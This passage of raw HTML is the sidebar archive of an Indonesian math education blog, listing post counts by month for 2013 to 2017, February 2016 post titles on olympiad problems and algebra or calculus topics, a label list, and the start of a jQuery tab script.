<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(228)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='posts'>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_10.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 15</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_65.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 14</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_62.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 13</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_90.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 12</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_29.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 11</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_68.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 10</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_56.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 9</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_0.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 8</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_89.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 7</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_95.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 6</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_41.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 5</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_84.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 4</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_37.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 3</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_28.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 2</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 1</a></li>
<li><a href='https://www.danlajanto.com/2016/02/ruang-sampel-dan-kejadian.html'>RUANG SAMPEL DAN KEJADIAN</a></li>
<li><a href='https://www.danlajanto.com/2016/02/contoh-soal-dan-pembahasan-permutasi.html'>CONTOH SOAL DAN PEMBAHASAN PERMUTASI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/permutasi.html'>PERMUTASI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/notasi-faktorial-dan-aturan-perkalian.html'>NOTASI FAKTORIAL DAN ATURAN PERKALIAN</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penggunaan-aturan-rantai-berulang.html'>Penggunaan Aturan Rantai Berulang</a></li>
<li><a href='https://www.danlajanto.com/2016/02/aturan-rantai.html'>Aturan Rantai</a></li>
<li><a href='https://www.danlajanto.com/2016/02/notasi-turunan-fungsi.html'>Notasi Turunan Fungsi</a></li>
<li><a href='https://www.danlajanto.com/2016/02/turunan-fungsi-aljabar_22.html'>TURUNAN FUNGSI ALJABAR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/turunan-fungsi.html'>TURUNAN FUNGSI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/konsep-turunan-dengan-limit-fungsi.html'>KONSEP TURUNAN DENGAN LIMIT FUNGSI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/teorema-limit_12.html'>TEOREMA LIMIT</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pengertian-limit-melalui-perhitungan_18.html'>PENGERTIAN LIMIT MELALUI PERHITUNGAN NILAI-NILAI F...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/teorema-faktor.html'>TEOREMA FAKTOR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/teorema-sisa-pada-pembagi-bentuk-kuadrat.html'>TEOREMA SISA PADA PEMBAGI BENTUK KUADRAT</a></li>
<li><a href='https://www.danlajanto.com/2016/02/teorema-sisa-pada-pembagi-bentuk-linear.html'>TEOREMA SISA PADA PEMBAGI BENTUK LINEAR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pembagian-suku-banyak-oleh-bentuk.html'>PEMBAGIAN SUKU BANYAK OLEH BENTUK KUADRAT</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pembagian-pada-suku-banyak-oleh-bentuk.html'>PEMBAGIAN PADA SUKU BANYAK OLEH BENTUK LINEAR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pengertian-dan-nilai-suku-banyak.html'>PENGERTIAN DAN NILAI SUKU BANYAK</a></li>
<li><a href='https://www.danlajanto.com/2016/02/sifat-sifat-fungsi-invers.html'>SIFAT-SIFAT FUNGSI INVERS</a></li>
<li><a href='https://www.danlajanto.com/2016/02/fungsi-invers-dari-suatu-fungsi.html'>FUNGSI INVERS DARI SUATU FUNGSI KOMPOSISI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pengertian-fungsi-invers.html'>PENGERTIAN FUNGSI INVERS</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pengertian-fungsi.html'>PENGERTIAN FUNGSI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/definisi-fungsi-komposisi.html'>DEFINISI FUNGSI KOMPOSISI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/model-matematika-dari-masalah-program.html'>MODEL MATEMATIKA DARI MASALAH PROGRAM LINEAR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penyelesaian-sistem-pertidaksamaan.html'>PENYELESAIAN SISTEM PERTIDAKSAMAAN LINEAR DUA VARI...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-ujian-nasional-smp_11.html'>SOAL DAN PEMBAHASAN UJIAN NASIONAL SMP TAHUN 2012/...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-ujian-nasional-smp_77.html'>SOAL DAN PEMBAHASAN UJIAN NASIONAL SMP TAHUN 2012/...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-ujian-nasional-smp_10.html'>SOAL DAN PEMBAHASAN UJIAN NASIONAL SMP TAHUN 2012/...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-ujian-nasional-smp.html'>SOAL DAN PEMBAHASAN UJIAN NASIONAL SMP TAHUN 2012/...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pernyataan-berkuantor.html'>PERNYATAAN BERKUANTOR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/logika-matematika.html'>LOGIKA MATEMATIKA</a></li>
<li><a href='https://www.danlajanto.com/2016/02/kedudukan-titik-garis-dan-bidang-dalam_6.html'>KEDUDUKAN TITIK, GARIS, DAN BIDANG DALAM RUANG TIG...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/barisan-dan-fungsi.html'>BARISAN DAN FUNGSI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/sifat-sifat-persamaan-trigonometri_6.html'>SIFAT-SIFAT PERSAMAAN TRIGONOMETRI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-sifat-sifat-geometri-bidang.html'>PENERAPAN SIFAT-SIFAT GEOMETRI BIDANG DATAR PADA M...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/menggunakan-definisi-geometris-ii.html'>Menggunakan definisi geometris II</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penggunaan-definisi-geometri-1.html'>PENGGUNAAN DEFINISI GEOMETRI 1</a></li>
<li><a href='https://www.danlajanto.com/2016/02/definisi-dalam-geometri-2.html'>Definisi dalam Geometri 2</a></li>
<li><a href='https://www.danlajanto.com/2016/02/definisi-definisi-geometris.html'>Definisi-definisi geometris</a></li>
<li><a href='https://www.danlajanto.com/2016/02/konsep-dan-aturan-pada-bidang-datar.html'>KONSEP DAN ATURAN PADA BIDANG DATAR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html'>PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEH...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html'>PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-pertidakansamaan-pecahan-pada.html'>PENERAPAN PERTIDAKANSAMAAN PECAHAN PADA MASALAH KE...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/daerah-penyelesaian-pertidaksamaan_48.html'>DAERAH PENYELESAIAN PERTIDAKSAMAAN MUTLAK</a></li>
<li><a href='https://www.danlajanto.com/2016/02/daerah-penyelesaian-pertidaksamaan_3.html'>DAERAH PENYELESAIAN PERTIDAKSAMAAN IRRASIONAL</a></li>
<li><a href='https://www.danlajanto.com/2016/02/daerah-penyelesaian-pertidaksamaan.html'>DAERAH PENYELESAIAN PERTIDAKSAMAAN PECAHAN</a></li>
<li><a href='https://www.danlajanto.com/2016/02/manipulasi-aljabar-masalah-matematika_3.html'>MANIPULASI ALJABAR MASALAH MATEMATIKA TENTANG PERT...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/manipulasi-aljabar-masalah-matematika.html'>MANIPULASI ALJABAR MASALAH MATEMATIKA TENTANG PERT...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/manipulasi-aljabar-dalam-menyelesaikan.html'>MANIPULASI ALJABAR DALAM MENYELESAIKAN MASALAH MAT...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-masalah-matematika-tentang_55.html'>PENERAPAN MASALAH MATEMATIKA TENTANG PERTIDAKSAMAA...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-masalah-matematika-tentang_2.html'>PENERAPAN MASALAH MATEMATIKA TENTANG PERTIDAKSAMAA...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-masalah-matematika-tentang.html'>PENERAPAN MASALAH MATEMATIKA TENTANG PERTIDAKSAMAA...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pertidaksamaan-mutlak.html'>PERTIDAKSAMAAN MUTLAK</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pertidaksamaan-irrasional.html'>PERTIDAKSAMAAN IRRASIONAL</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pertidaksamaan-pecahan.html'>PERTIDAKSAMAAN PECAHAN</a></li>
<li><a href='https://www.danlajanto.com/2016/02/sifat-sifat-persamaan-trigonometri.html'>SIFAT-SIFAT PERSAMAAN TRIGONOMETRI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/model-matematika-sistem-pertidaksamaan.html'>MODEL MATEMATIKA SISTEM PERTIDAKSAMAAN KUADRAT DUA...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/daerah-himpunan-penyelesaian-sistem.html'>DAERAH HIMPUNAN PENYELESAIAN SISTEM PERTIDAKSAMAAN...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/konsep-sistem-pertidaksamaan-kuadrat.html'>KONSEP SISTEM PERTIDAKSAMAAN KUADRAT DUA VARIABEL</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
